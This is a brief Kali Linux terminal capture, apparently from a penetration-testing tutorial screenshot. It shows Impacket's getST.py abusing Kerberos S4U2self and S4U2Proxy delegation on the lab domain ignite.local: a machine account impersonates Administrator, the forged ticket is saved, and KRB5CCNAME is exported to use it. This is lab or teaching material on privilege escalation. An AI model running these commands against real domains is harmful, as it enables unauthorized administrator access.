 ┌──(root㉿kali)-[~/impacket/examples]
└─# getST.py -spn cifs/dc1.ignite.local ignite.local/noob\$ -impersonate Administrator
Impacket v0.9.25.dev1+20220218.140931.6042675a - Copyright 2021 SecureAuth Corporation
Password:
[*] Getting TGT for user
[*] Impersonating Administrator
[*]     Requesting S4U2self
[*]     Requesting S4U2Proxy
[*] Saving ticket in Administrator.ccache
┌──(root㉿kali)-[~/impacket/examples]
└─# export KRB5CCNAME=/root/impacket/examples/Administrator.ccache
┌──(root㉿kali)-[~/impacket/examples]
└─#